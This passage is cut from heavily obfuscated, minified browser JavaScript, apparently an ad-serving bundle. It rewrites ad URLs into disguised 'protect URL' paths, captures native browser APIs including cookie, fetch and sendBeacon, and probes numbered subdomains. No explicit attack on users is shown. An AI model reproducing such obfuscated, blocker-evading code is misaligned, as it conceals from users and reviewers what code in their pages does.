yz=yP[a6(0xff8)];yz[a6(0xf04)]('?')&&(yz=yz[a6(0x2b3)](0x1)),yz&&(yP[a6(0xff8)]=encodeURIComponent(yz)+'='+yl),yK(yQ)&&(yJ[a6(0x1dc)]={...yJ[a6(0x1dc)],'configIndex':yQ[a6(0xbc8)]}),yJ[a6(0x1dc)]&&yP[a6(0xdcb)][a6(0x480)](yc,JSON[a6(0xa45)](yJ[a6(0x1dc)]));const yL=yP[a6(0xe03)];let ys;if(yP[a6(0xe03)]='','v7'===yQ[a6(0xf35)]||'v8'===yQ[a6(0xf35)]){let yd,yu;void 0x0===yQ[a6(0x88d)]&&yQ[a6(0x685)]?(yP[a6(0xdcb)][a6(0x480)](yD,a6(0x769)),yu=Math[a6(0x276)](V['xm'][a6(0x5cf)]*Math[a6(0xe5c)]())[a6(0x719)](),yd=''[a6(0x65b)](Math[a6(0x276)](0x3e8*Math[a6(0xe5c)]()),'/')[a6(0x65b)](Math[a6(0x276)](0x3e8*Math[a6(0xe5c)]()),'/')[a6(0x65b)](Math[a6(0x276)](0x3e8*Math[a6(0xe5c)]()))):(yu=(0x0,V['Y_'])(yQ[a6(0x88d)])[a6(0x719)](),yd=yy(yP[a6(0xdb2)],yQ[a6(0xf21)]));const yE=Y['A'][a6(0x97d)](yP[a6(0xe00)],null!=yv?yv:(0x0,F['x'])());if('v7'===yQ[a6(0xf35)])ys=[yS,H,yQ[a6(0xf21)],yu,yd,yg,yE];else{if('v8'!==yQ[a6(0xf35)])throw new Error(a6(0x114a)[a6(0x65b)](yQ));ys=[yS,j,yQ[a6(0xf21)],yu,yd,yg,yE];}}else{if('v9'===yQ[a6(0xf35)]){const ye=yy(yP[a6(0xdb2)],yQ[a6(0xf21)]),yk=Y['A'][a6(0x97d)](yP[a6(0xe00)],null!=yv?yv:(0x0,F['x'])());ys=[yS,y0,yQ[a6(0xf21)],ye,yg,yk];}else{if(a6(0xfcf)===yQ[a6(0xf35)]){const yw=yy(yP[a6(0xdb2)],yQ[a6(0xf21)]),yq=Y['A'][a6(0x97d)](yP[a6(0xe00)],null!=yv?yv:(0x0,F['x'])());ys=[yS,y1,yQ[a6(0xf21)],yw,yg,yq];}else{if(a6(0x794)===yQ[a6(0xf35)]){const yV=yy(yP[a6(0xdb2)],yQ[a6(0xf21)]),yX=Y['A'][a6(0x97d)](yP[a6(0xe00)],null!=yv?yv:(0x0,F['x'])());ys=[yS,y2,yQ[a6(0xf21)],yV,yg,yX];}else{if(a6(0x1096)!==yQ[a6(0xf35)])throw new Error(a6(0x114a)[a6(0x65b)](yQ));{const yH=yy(yP[a6(0xdb2)],yQ[a6(0xf21)]),yA=Y['A'][a6(0x97d)](yP[a6(0xe00)],null!=yv?yv:(0x0,F['x'])());ys=[yS,y3,yQ[a6(0xf21)],yH,yg,yA];}}}}}return''[a6(0x65b)](ys[a6(0x9cc)]('/'))[a6(0x65b)](function(yj,yx){const a8=a6;return function(yn){const a7=a2D;return a7(0x949)===yn[a7(0xf8e)]||a7(0x4b2)===yn[a7(0xf8e)]||a7(0x612)===yn[a7(0xf8e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[a7(0xcb9)](yn[a7(0xe00)])||!(a7(0xd8e)!==yn[a7(0xdb2)]&&a7(0xcfd)!==yn[a7(0xdb2)]&&a7(0x57c)!==yn[a7(0xdb2)]&&a7(0x72e)!==yn[a7(0xdb2)]&&a7(0x3a9)!==yn[a7(0xdb2)]||!yn[a7(0xf8e)][a7(0xf04)](a7(0xc48))&&!yn[a7(0xf8e)][a7(0xf04)](a7(0x3e7)))||a7(0xae5)===yx&&a7(0x5c2)===yn[a7(0xdb2)]&&a7(0xe05)===yn[a7(0xf8e)]||a7(0xa9b)===yn[a7(0xdb2)]&&a7(0x619)===yn[a7(0xf8e)]||a7(0x1114)===yn[a7(0xdb2)]&&a7(0x476)===yn[a7(0xf8e)]||a7(0x7d2)===yn[a7(0xdb2)]&&a7(0xc86)===yn[a7(0xf8e)];}(yj)?a8(0x345)[a8(0x65b)](z['A'][a8(0x10d7)]()):function(yn){const a9=a8;return a9(0x1c0)===yn[a9(0xf8e)]||yn[a9(0xf8e)][a9(0xf04)](a9(0xdf8));}(yj)?a8(0x1061)[a8(0x65b)](Math[a8(0xdd5)](y5)):'';}(yP,a6(0x88d)in yQ?yQ[a6(0x88d)]:void 0x0))+yL;}function yC(yJ){const ay=Cp;return y6[ay(0x54b)][ay(0x4a9)](yJ)?y6[ay(0x54b)]:y6[ay(0x329)][ay(0x4a9)](yJ)?y6[ay(0x329)]:y6[ay(0x848)][ay(0x4a9)](yJ)?y6[ay(0x848)]:y6[ay(0x24c)][ay(0x4a9)](yJ)?y6[ay(0x24c)]:y6[ay(0x6d1)][ay(0x4a9)](yJ)?y6[ay(0x6d1)]:y6[ay(0x477)][ay(0x4a9)](yJ)?y6[ay(0x477)]:null;}function ya(yJ){const aD=Cp;if(!yJ)throw new Error(aD(0x633));const yY=(yJ=yG(yJ))[aD(0xf8e)][aD(0x1062)]('/');let yI;const yi=yY[0x1];let yv,yQ,yS;if(yi===H){if(yY[aD(0x5cf)]<0x7)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yF=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yF[aD(0x67c)],yS=yF[aD(0x1dc)],yv={'version':'v7','originalHostname':yY[0x2],...yF[aD(0x685)]?{'randomize':yF[aD(0x685)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(yY[0x3])]}},yI=yC(yY[yY[aD(0x5cf)]-0x2]);}else{if(yi===j){if(yY[aD(0x5cf)]<0x7)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yt=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yt[aD(0x67c)],yS=yt[aD(0x1dc)],yv={'version':'v8','originalHostname':yY[0x2],...yt[aD(0x685)]?{'randomize':yt[aD(0x685)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(yY[0x3])]}},yI=yC(yY[yY[aD(0x5cf)]-0x2]);}else{if(yi===y0){if(yY[aD(0x5cf)]<0x6)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yo=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yo[aD(0x67c)],yS=yo[aD(0x1dc)],yv={'version':'v9','originalHostname':yY[0x2]},yI=yC(yY[yY[aD(0x5cf)]-0x2]);}else{if(yi===y1){var yP;if(yY[aD(0x5cf)]<0x6)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yh=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yh[aD(0x67c)],yv={'version':aD(0xfcf),'originalHostname':yY[0x2],'configIndex':0x0},null!==(yP=yh[aD(0x1dc)])&&void 0x0!==yP&&yP[aD(0xbc8)]&&(yv[aD(0xbc8)]=yh[aD(0x1dc)][aD(0xbc8)],delete yh[aD(0x1dc)][aD(0xbc8)]),yS=yh[aD(0x1dc)],yI=yC(yY[yY[aD(0x5cf)]-0x2]);}else{if(yi===y2){var yZ;if(yY[aD(0x5cf)]<0x6)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yg=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yg[aD(0x67c)],yS=yg[aD(0x1dc)],yv={'version':aD(0x794),'originalHostname':yY[0x2],'configIndex':0x0},null!==(yZ=yg[aD(0x1dc)])&&void 0x0!==yZ&&yZ[aD(0xbc8)]&&(yv[aD(0xbc8)]=yg[aD(0x1dc)][aD(0xbc8)],delete yg[aD(0x1dc)][aD(0xbc8)]),yS=yg[aD(0x1dc)],yI=yC(yY[yY[aD(0x5cf)]-0x2]);}else{if(yi!==y3)throw new Error(aD(0xb00)[aD(0x65b)](yJ));{const yz=function(ys){const al=aD;try{const [,,yM,,yW]=ys[al(0xf8e)][al(0x1062)]('/',0x5),yd=new URL(atob(yW));if(al(0x936)!==yd[al(0x9c5)])return;return yd[al(0xe03)]=ys[al(0xe03)],{'hostname':yM,'originalUrl':yd};}catch(yu){return;}}(yJ);if(yz)return{'protectUrlContext':{'version':aD(0x1096),'originalHostname':yz[aD(0xdb2)],'isMainFrame':!0x0},'originalUrl':yz[aD(0x67c)][aD(0xe00)],'kind':y6[aD(0x329)]};if(yY[aD(0x5cf)]<0x6)throw new Error(aD(0xad9)[aD(0x65b)](yJ));const yL=yN(yY[yY[aD(0x5cf)]-0x1]);yQ=yL[aD(0x67c)],yS=yL[aD(0x1dc)],yv={'version':aD(0x1096),'originalHostname':yY[0x2],'isMainFrame':!0x1},yI=yC(yY[yY[aD(0x5cf)]-0x2]);}}}}}}if(!yI)throw new Error(aD(0xa0d)[aD(0x65b)](yJ));if(y7(yJ)){yJ[aD(0xdcb)][aD(0xc90)](aD(0x1b0));for(const [ys,yM]of Array[aD(0xe8c)](yJ[aD(0xdcb)][aD(0x2f4)]()))yQ[aD(0xdcb)][aD(0x480)](ys,yM);}const yT=[];for(const [yW,yd]of yQ[aD(0xdcb)][aD(0x2f4)]())yd===yl?yT[aD(0xd0b)](yW):yT[aD(0xd0b)](yW+'='+yd);return yQ[aD(0xff8)]=yT[aD(0x9cc)]('&'),{'protectUrlContext':yv,'kind':yI,'originalUrl':yQ[aD(0xe00)]+yJ[aD(0xe03)],'extra':yS};}function yO(yJ){const ac=Cp;var yY;if(!yJ)return!0x1;const yI=yG(yJ);if(!y4[ac(0xef5)](yS=>yI[ac(0xf8e)][ac(0xf04)]('/'[ac(0x65b)](yS,'/'))))return!0x1;const yi=yI[ac(0xf8e)][ac(0x1062)]('/'),yv=yi[0x1];if([H,j][ac(0x4a9)](yv)){if(yi[ac(0x5cf)]<0x7)return!0x1;}else{if(yv===y0){if(yi[ac(0x5cf)]<0x6)return!0x1;}else{if(yv===y1){if(yi[ac(0x5cf)]<0x6)return!0x1;}else{if(yv===y3){if('_m'===yi[0x3])return!0x0;if(yi[ac(0x5cf)]<0x6)return!0x1;}}}}const yQ=null===(yY=yi[yi[ac(0x5cf)]-0x1])||void 0x0===yY?void 0x0:yY[ac(0x306)](0x0,0x4);return!!yQ&&void 0x0!==(0x0,Q['i7'])(yQ);}const yb=Cp(0xa2e)==typeof window;function yG(yJ,yY){const aK=Cp;return yJ instanceof URL?yJ:aK(0x8a7)==typeof yJ&&[aK(0x3d2),aK(0x64b),aK(0xa85),aK(0xeb5),aK(0x1005),aK(0x4e3),aK(0xbdc)][aK(0xef5)](yI=>yJ[aK(0xf04)](yI))?new URL(yJ):aK(0x8a7)==typeof yJ&&yb?new URL(yJ,yY):aK(0x8a7)!=typeof yJ||yb?yG(yJ[aK(0x719)]()):yJ[aK(0xf04)](aK(0x923))||yJ[aK(0xf04)](aK(0xa88))?new URL(yJ):(yO(yY=yY||J['A'][aK(0x23e)](window)[aK(0xed9)][aK(0x23e)][aK(0xfd1)](window[aK(0x1070)]))&&(yY=ya(yY)[aK(0x67c)]),new URL(yJ,yY));}function yf(yJ,yY){const aB=Cp;try{return yG(yJ,yY);}catch(yI){return void console[aB(0x10ae)](aB(0x463),yJ);}}function yN(yJ){const am=Cp,yY=new URL(Y['A'][am(0xfea)](yJ)),yI=am(0x769)===yY[am(0xdcb)][am(0x23e)](yD);yY[am(0xdcb)][am(0xc90)](yD);const yi=yY[am(0xdcb)][am(0x23e)](yc);let yv;if(yi){try{yv=JSON[am(0x7ad)](yi);}catch(yQ){}yY[am(0xdcb)][am(0xc90)](yc);}return{'randomize':yI,'originalUrl':yY,'extra':yv};}},0x23be:(K,B,m)=>{'use strict';m['d'](B,{'t':()=>C});const C=a=>{const aC=a2D;let O=0x0;for(let b=0x0,G=a[aC(0x5cf)];b<G;b++)O=(O<<0x5)-O+a[aC(0x224)](b),O|=0x0;return O;};},0x2c0:(K,B,m)=>{'use strict';const aa=a2D;m['d'](B,{'A':()=>G});var C=m(0x313);const O=aa(0xa2e)==typeof window,b={},G={'get'(){const aO=aa;let J=arguments[aO(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(O)return b[aO(0xe4a)]||(b[aO(0xe4a)]=f(null)),b[aO(0xe4a)];{J||(J=window);const Y=C['A'][aO(0x914)](J);return b[Y]||(b[Y]=f(J)),b[Y];}},'collect'(){const ab=aa;let J=arguments[ab(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Y=C['A'][ab(0x914)](J);b[Y]||(b[Y]=f(J));}},f=J=>({'CSSStyleDeclaration_cssText':R(J,aa(0xd77),aa(0x10b9)),'CSSStyleDeclaration_getPropertyValue':U(J,aa(0xd77),aa(0x45b)),'CSSStyleDeclaration_setProperty':U(J,aa(0xd77),aa(0xde2)),'CSSStyleSheet_insertRule':U(J,aa(0xffd),aa(0x6ea)),'CSSStyleSheet_replaceSync':U(J,aa(0xffd),aa(0x31c)),'DocumentFragment_getElementById':U(J,aa(0x6b4),aa(0x775)),'DocumentFragment_querySelector':U(J,aa(0x6b4),aa(0x7c9)),'DocumentFragment_querySelectorAll':U(J,aa(0x6b4),aa(0x471)),'Document_cookie':R(J,aa(0x1071),aa(0xf83)),'Document_createElement':U(J,aa(0x1071),aa(0x9f3)),'Document_getElementById':U(J,aa(0x1071),aa(0x775)),'document_getElementById':U(J,aa(0x1070),aa(0x775)),'Document_getElementsByTagName':U(J,aa(0x1071),aa(0x3a2)),'Document_querySelector':U(J,aa(0x1071),aa(0x7c9)),'Document_querySelectorAll':U(J,aa(0x1071),aa(0x471)),'Document_getElementsByClassName':U(J,aa(0x1071),aa(0x1023)),'Document_write':U(J,aa(0x1071),aa(0x227)),'Document_writeln':U(J,aa(0x1071),aa(0x509)),'Document_referrer':R(J,aa(0x1071),aa(0x6cb)),'Document_URL':R(J,aa(0x1071),aa(0x3f4)),'DOMParser_parseFromString':U(J,aa(0x1034),aa(0x59d)),'Element_ariaLabel':R(J,aa(0x257),aa(0x55a)),'Element_attributes':R(J,aa(0x257),aa(0x48e)),'Element_classList':R(J,aa(0x257),aa(0x315)),'Element_className':R(J,aa(0x257),aa(0x10d7)),'Element_closest':U(J,aa(0x257),aa(0xb19)),'Element_getAttribute':U(J,aa(0x257),aa(0x95d)),'Element_getBoundingClientRect':U(J,aa(0x257),aa(0x7ab)),'Element_getElementsByClassName':U(J,aa(0x257),aa(0x1023)),'Element_hasAttribute':U(J,aa(0x257),aa(0xa59)),'Element_id':R(J,aa(0x257),'id'),'Element_tagName':R(J,aa(0x257),aa(0xecb)),'Element_innerHTML':R(J,aa(0x257),aa(0x104c)),'Element_outerHTML':R(J,aa(0x257),aa(0x2ac)),'Element_insertAdjacentElement':U(J,aa(0x257),aa(0x97f)),'Element_insertAdjacentHTML':U(J,aa(0x257),aa(0x63c)),'Element_querySelector':U(J,aa(0x257),aa(0x7c9)),'Element_querySelectorAll':U(J,aa(0x257),aa(0x471)),'Element_removeAttribute':U(J,aa(0x257),aa(0xe12)),'Element_setAttribute':U(J,aa(0x257),aa(0x34a)),'Element_setAttributeNS':U(J,aa(0x257),aa(0x2fa)),'Element_setHTMLUnsafe':U(J,aa(0x257),aa(0x1d2)),'Element_matches':U(J,aa(0x257),aa(0x347)),'Event_stopPropagation':U(J,aa(0x6c2),aa(0xe8a)),'Event_stopImmediatePropagation':U(J,aa(0x6c2),aa(0x950)),'EventTarget_addEventListener':U(J,aa(0x357),aa(0x88c)),'EventTarget_removeEventListener':U(J,aa(0x357),aa(0xd18)),'Function_toString':U(J,aa(0xa54),aa(0x719)),'History_replaceState':U(J,aa(0xe1e),aa(0x582)),'HTMLAnchorElement_attributionSrc':R(J,aa(0xec2),aa(0xc7a)),'HTMLAnchorElement_href':R(J,aa(0xec2),aa(0xe00)),'HTMLAnchorElement_protocol':R(J,aa(0xec2),aa(0x9c5)),'HTMLAnchorElement_hostname':R(J,aa(0xec2),aa(0xdb2)),'HTMLAnchorElement_port':R(J,aa(0xec2),aa(0xe2f)),'HTMLAnchorElement_pathname':R(J,aa(0xec2),aa(0xf8e)),'HTMLAnchorElement_hash':R(J,aa(0xec2),aa(0xe03)),'HTMLAnchorElement_host':R(J,aa(0xec2),aa(0x4a3)),'HTMLAnchorElement_origin':R(J,aa(0xec2),aa(0xca5)),'HTMLAnchorElement_ping':R(J,aa(0xec2),aa(0x10a9)),'HTMLAnchorElement_search':R(J,aa(0xec2),aa(0xff8)),'HTMLAnchorElement_target':R(J,aa(0xec2),aa(0xc5a)),'HTMLElement_dataset':R(J,aa(0x6aa),aa(0x9ef)),'HTMLElement_innerText':R(J,aa(0x6aa),aa(0xfc6)),'HTMLElement_title':R(J,aa(0x6aa),aa(0x698)),'HTMLElement_style':R(J,aa(0x6aa),aa(0x5fa)),'HTMLFormElement_action':R(J,aa(0xa7a),aa(0x943)),'HTMLFormElement_target':R(J,aa(0xa7a),aa(0xc5a)),'HTMLIFrameElement_contentDocument':R(J,aa(0xd73),aa(0x9ce)),'HTMLIFrameElement_contentWindow':R(J,aa(0xd73),aa(0xd9a)),'HTMLIFrameElement_name':R(J,aa(0xd73),aa(0x66b)),'HTMLIFrameElement_src':R(J,aa(0xd73),aa(0xd13)),'HTMLIFrameElement_srcdoc':R(J,aa(0xd73),aa(0xa3b)),'HTMLImageElement_attributionSrc':R(J,aa(0x5b4),aa(0xc7a)),'HTMLImageElement_src':R(J,aa(0x5b4),aa(0xd13)),'HTMLImageElement_srcset':R(J,aa(0x5b4),aa(0x37e)),'HTMLLinkElement_as':R(J,aa(0x530),'as'),'HTMLLinkElement_href':R(J,aa(0x530),aa(0xe00)),'HTMLLinkElement_rel':R(J,aa(0x530),aa(0x231)),'HTMLScriptElement_attributionSrc':R(J,aa(0x2df),aa(0xc7a)),'HTMLScriptElement_src':R(J,aa(0x2df),aa(0xd13)),'HTMLSourceElement_src':R(J,aa(0x8ac),aa(0xd13)),'HTMLSourceElement_srcset':R(J,aa(0x8ac),aa(0x37e)),'HTMLVideoElement_src':R(J,aa(0x1057),aa(0xd13)),'HTMLVideoElement_poster':R(J,aa(0x1057),aa(0x248)),'HTMLMediaElement_src':R(J,aa(0x937),aa(0xd13)),'HTMLMetaElement_content':R(J,aa(0x544),aa(0x63e)),'HTMLMetaElement_httpEquiv':R(J,aa(0x544),aa(0x511)),'HTMLStyleElement_insertBefore':U(J,aa(0xf78),aa(0xa8b)),'IntersectionObserverEntry_boundingClientRect':R(J,aa(0x9a5),aa(0x665)),'IntersectionObserverEntry_intersectionRatio':R(J,aa(0x9a5),aa(0x226)),'IntersectionObserverEntry_intersectionRect':R(J,aa(0x9a5),aa(0xfa4)),'JSON_parse':U(J,aa(0x10f2),aa(0x7ad)),'JSON_stringify':U(J,aa(0x10f2),aa(0xa45)),'MessageEvent_data':R(J,aa(0xd99),aa(0x844)),'MessageEvent_origin':R(J,aa(0xd99),aa(0xca5)),'MessageEvent_source':R(J,aa(0xd99),aa(0x53d)),'Navigator_sendBeacon':U(J,aa(0x3f0),aa(0x2cf)),'Node_appendChild':U(J,aa(0x617),aa(0xae0)),'Node_insertBefore':U(J,aa(0x617),aa(0xa8b)),'Node_textContent':R(J,aa(0x617),aa(0xcb5)),'Node_baseURI':R(J,aa(0x617),aa(0x83c)),'PerformanceEntry_name':R(J,aa(0x9d7),aa(0x66b)),'PerformanceResourceTiming_transferSize':R(J,aa(0x419),aa(0xc2a)),'PerformanceResourceTiming_encodedBodySize':R(J,aa(0x419),aa(0xff7)),'Range_createContextualFragment':U(J,aa(0x1044),aa(0x2cc)),'RegExp_test':U(J,aa(0x596),aa(0xcb9)),'RegExp_exec':U(J,aa(0x596),aa(0xf8b)),'Response_url':R(J,aa(0x1140),aa(0xe80)),'SharedStorageWorklet_addModule':U(J,aa(0x10bc),aa(0x6b8)),'String_matchAll':U(J,aa(0xfba),aa(0xef6)),'String_replace':U(J,aa(0xfba),aa(0x1d6)),'Window_decodeURIComponent':U(J,aa(0x566),aa(0xed2)),'Window_innerWidth':R(J,aa(0x566),aa(0x393)),'Window_fetch':U(J,aa(0x566),aa(0x4c8)),'Window_fetchLater':U(J,aa(0x566),aa(0x6f1)),'Window_frames':R(J,aa(0x566),aa(0x10e6)),'Window_name':R(J,aa(0x566),aa(0x66b)),'Window_open':U(J,aa(0x566),aa(0x56b)),'Window_postMessage':U(J,aa(0x566),aa(0x10fe)),'Window_requestAnimationFrame':U(J,aa(0x566),aa(0x1116)),'Window_requestIdleCallback':U(J,aa(0x566),aa(0x2c9)),'Window_setImmediate':U(J,aa(0x566),aa(0x301)),'Window_setInterval':U(J,aa(0x566),aa(0x7b3)),'Window_setTimeout':U(J,aa(0x566),aa(0x3a5)),'Window_visualViewport':R(J,aa(0x566),aa(0x8c0)),'XMLHttpRequest_open':U(J,aa(0x213),aa(0x56b)),'XMLHttpRequest_send':U(J,aa(0x213),aa(0x279)),'XMLHttpRequest_responseURL':R(J,aa(0x213),aa(0xbd4)),'XMLHttpRequest_response':R(J,aa(0x213),aa(0x877)),'XMLHttpRequest_responseText':R(J,aa(0x213),aa(0xb92)),'XMLHttpRequest_responseType':R(J,aa(0x213),aa(0xb24)),'XMLHttpRequest_responseXML':R(J,aa(0x213),aa(0x809)),'XMLHttpRequest_status':R(J,aa(0x213),aa(0x2b9)),'XMLHttpRequest_statusText':R(J,aa(0x213),aa(0x2b4)),'FontFace':O?null:J[aa(0x9e3)],'FontFace_prototype':N(J,aa(0x9e3)),'Worker':O?null:J[aa(0xeae)],'Worker_prototype':N(J,aa(0xeae))}),N=(J,Y)=>{const aG=aa;return O?void 0x0===m['g'][Y]?null:m['g'][Y][aG(0x1b2)]:null===(I=J[Y])||void 0x0===I?void 0x0:I[aG(0x1b2)];var I;},R=(J,Y,I)=>{const af=aa;if(O)return void 0x0===m['g'][Y]?null:Object[af(0xe77)](m['g'][Y][af(0x1b2)],I);{var v;const Q=af(0x6c4)===Y[af(0xc32)]()?J:null===(v=J[Y])||void 0x0===v?void 0x0:v[af(0x1b2)];return Q?J[af(0x52c)][af(0xe77)](Q,I):{'get':{'call':S=>S[I]},'set':{'call':(S,P)=>{S[I]=P;}}};}},U=(J,Y,I)=>{const aN=aa;return O?aN(0x6c4)===Y[aN(0xc32)]()?m['g'][I]:void 0x0===m['g'][Y]?null:m['g'][Y][aN(0x1b2)][I]:aN(0x6c4)===Y[aN(0xc32)]()?J[I]:aN(0x1070)===Y?null===(v=J[aN(0x1070)])||void 0x0===v?void 0x0:v[I]:aN(0x10f2)===Y?null===(Q=J[aN(0x10f2)])||void 0x0===Q?void 0x0:Q[I]:null===(S=J[Y])||void 0x0===S||null===(S=S[aN(0x1b2)])||void 0x0===S?void 0x0:S[I];var v,Q,S;};},0x1fa9:(K,B,m)=>{'use strict';const ar=a2D;m['d'](B,{'A':()=>C});const C={'idx':a=>Math[ar(0x276)](Math[ar(0xe5c)]()*a),'elem':function(a){const aR=ar;return a[this[aR(0x88b)](a[aR(0x5cf)])];},'num':function(a,O){const aU=ar;return Math[aU(0x276)](Math[aU(0xe5c)]()*(O-a))+a;},'alphaStr':function(a,O){const aJ=ar,b=a+this[aJ(0x1024)](0x0,O-a),G=[];for(let f=0x0;f<b;++f)G[aJ(0xd0b)](aJ(0x8d8)[aJ(0x1138)](this[aJ(0x1024)](0x0,0x34)));return G[aJ(0x9cc)]('');},'className':function(){const aY=ar;return this[aY(0x899)](0x5,0xf);}};},0x12e6:(K,B,m)=>{'use strict';m['d'](B,{'C8':()=>f,'Vq':()=>U,'XV':()=>R,'aV':()=>N,'az':()=>G,'ch':()=>O});var C=m(0x81);const O=0xa;let b;function G(J,Y){var I;return void 0x0===b&&f(J,Y),null!==(I=b)&&void 0x0!==I&&I;}async function f(J,Y){const aI=a2D;if(void 0x0!==b)return b;if(-0x1!==U(Y))return b=!0x0,b;if([aI(0x889)][aI(0x4a9)](Y))return b=!0x1,b;if([aI(0x1db),aI(0xbc0),aI(0xb06),aI(0x1123),aI(0xae3),aI(0x981),aI(0xdf9),aI(0x9e9),aI(0xc55),aI(0x953),aI(0x865),aI(0x626),aI(0x729)][aI(0x4a9)](Y))return b=!0x0,b;if(Y[aI(0x771)](aI(0x8fc))||Y[aI(0x771)](aI(0x745))||Y[aI(0xf04)](aI(0xd2e))||Y[aI(0xf04)](aI(0xa78))||aI(0x58c)===Y)return b=!0x1,b;const I=new URL(Y);I[aI(0x4a3)]='0.'[aI(0x65b)](I[aI(0x4a3)]),I[aI(0xf8e)]=aI(0xfbd);const v=(0x0,C['Wq'])({'protectUrlContext':J,'url':I[aI(0x719)](),'endpoint':I[aI(0xca5)]});try{const Q=await Promise[aI(0x256)]([fetch(v),new Promise(S=>setTimeout(()=>S(new Response(aI(0x8e6),{'status':0x1f8})),0x7d0))]);return b=Q['ok'],Q['ok'];}catch(S){return b=!0x1,!0x1;}}function N(J){const ai=a2D;if(/https?:\/\/\d+\./i[ai(0xcb9)](J)){const Y=new URL(J);Y[ai(0x4a3)]=Y[ai(0x4a3)][ai(0x1062)]('.')[ai(0x306)](0x1)[ai(0x9cc)]('.'),J=Y[ai(0xca5)];}return J;}function R(J,Y){const av=a2D;if(-0x1===Y)return J;const I=new URL(J);return/https?:\/\/\d+\./i[av(0xcb9)](J)?(I[av(0x4a3)]=''[av(0x65b)](Y,'.')[av(0x65b)](I[av(0x4a3)][av(0x1062)]('.')[av(0x306)](0x1)[av(0x9cc)]('.')),J=I[av(0xca5)]):(I[av(0x4a3)]=''[av(0x65b)](Y,'.')[av(0x65b)](I[av(0x4a3)]),J=I[av(0xca5)]),J;}function U(J){const aQ=a2D;if(/https?:\/\/\d+\./i[aQ(0xcb9)](J)){const Y=new URL(J);return Number[aQ(0x100c)](Y[aQ(0x4a3)][aQ(0x1062)]('.')[0x0]);}return-0x1;}},0x2374:(K,B,m)=>{'use strict';m['d'](B,{'_':()=>G});const C=0x500000;function O(f){const aS=a2D;try{return new Blob([f])[aS(0x849)];}catch{return aS(0xa2e)!=typeof TextEncoder?new TextEncoder()[aS(0x97d)](f)[aS(0x5cf)]:0x2*f[aS(0x5cf)];}}function b(f,N){return O(f)+O(N);}function G(){const aP=a2D;if(arguments[aP(0x5cf)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let N=0x0;return{'get':R=>f[aP(0x23e)](R),'set'(R,U){const aZ=aP,J=b(R,U),Y=N+J;return!(Y>C||(f[aZ(0x480)](R,U),N=Y,0x0));},'has':R=>f[aP(0xe50)](R),'delete'(R){const aT=aP;if(!f[aT(0xe50)](R))return!0x1;const U=f[aT(0x23e)](R);return f[aT(0xc90)](R),N-=b(R,U),N<0x0&&(N=0x0),!0x0;},'clear'(){const aF=aP;f[aF(0xb43)](),N=0x0;}};}},0x15ef:(K,B)=>{'use strict';const ah=a2D;B['l']=function(O,b,G){const at=a2D;var f=G||{},N=f[at(0x97d)]||a;if(at(0xf9d)!=typeof N)throw new TypeError(at(0x8d2));if(!C[at(0xcb9)](O))throw new TypeError(at(0x758));var R=N(b);if(R&&!C[at(0xcb9)](R))throw new TypeError(at(0x6ce));var U=O+'='+R;if(null!=f[at(0xf96)]){var J=f[at(0xf96)]-0x0;if(isNaN(J)||!isFinite(J))throw new TypeError(at(0x6b5));U+=at(0x9ee)+Math[at(0x276)](J);}if(f[at(0x788)]){if(!C[at(0xcb9)](f[at(0x788)]))throw new TypeError(at(0x4ca));U+=at(0x105b)+f[at(0x788)];}if(f[at(0x47b)]){if(!C[at(0xcb9)](f[at(0x47b)]))throw new TypeError(at(0x898));U+=at(0xfc0)+f[at(0x47b)];}if(f[at(0x295)]){var Y=f[at(0x295)];if(!function(I){const ao=at;return ao(0xa0e)===m[ao(0x1122)](I)||I instanceof Date;}(Y)||isNaN(Y[at(0xd89)]()))throw new TypeError(at(0x908));U+=at(0x564)+Y[at(0x311)]();}if(f[at(0x8ae)]&&(U+=at(0xee3)),f[at(0x622)]&&(U+=at(0x533)),f[at(0xcf3)]&&(U+=at(0x9c7)),f[at(0x21b)])switch(at(0x8a7)==typeof f[at(0x21b)]?f[at(0x21b)][at(0xc32)]():f[at(0x21b)]){case at(0x710):U+=at(0x744);break;case at(0x825):U+=at(0x657);break;case at(0x9c4):U+=at(0x4b9);break;default:throw new TypeError(at(0xa17));}if(f[at(0x247)])switch(at(0x8a7)==typeof f[at(0x247)]?f[at(0x247)][at(0xc32)]():f[at(0x247)]){case!0x0:U+=at(0x33e);break;case at(0x9b0):U+=at(0x1be);break;case at(0xd88):U+=at(0x33e);break;case at(0xbab):U+=at(0x3fa);break;default:throw new TypeError(at(0x5b7));}return U;};var m=Object[ah(0x1b2)][ah(0x719)],C=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a(O){return encodeURIComponent(O);}},0x10e2:K=>{'use strict';const au=a2D;var B={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function m(O){const ag=a2D;return ag(0x8a7)==typeof O&&!!O[ag(0xd7d)]();}function C(O,b){const az=a2D;var G=O[az(0x1062)](';')[az(0x1bc)](m),f=function(J){const aL=az;var Y='',I='',v=J[aL(0x1062)]('=');return v[aL(0x5cf)]>0x1?(Y=v[aL(0x378)](),I=v[aL(0x9cc)]('=')):I=J,{'name':Y,'value':I};}(G[az(0x378)]()),N=f[az(0x66b)],R=f[az(0x2f1)];b=b?Object[az(0x41a)]({},B,b):B;try{R=b[az(0xa41)]?decodeURIComponent(R):R;}catch(J){console[az(0x6cc)](az(0x6dc)+R+az(0x76e),J);}var U={'name':N,'value':R};return G[az(0x1136)](function(Y){const as=az;var I=Y[as(0x1062)]('='),v=I[as(0x378)]()[as(0xa1e)]()[as(0xc32)](),Q=I[as(0x9cc)]('=');as(0x295)===v?U[as(0x295)]=new 